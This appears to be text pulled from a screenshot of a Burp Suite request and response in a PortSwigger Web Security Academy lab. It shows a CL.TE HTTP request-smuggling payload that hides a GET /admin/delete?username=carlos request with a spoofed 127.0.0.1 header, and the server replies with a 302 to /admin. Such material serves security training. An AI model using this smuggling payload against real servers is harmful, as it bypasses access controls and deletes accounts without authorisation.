 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a5e007e041839cb80d0534500f30052.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 106 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 X-ppcVGN-Ip: 127.0.0.1 \r \n
11 Content-Length: 13 \r \n
12 \r \n
13 search=test
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=X8hpHEM1J6m93X1Z4a7F865T2kdA5mlX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8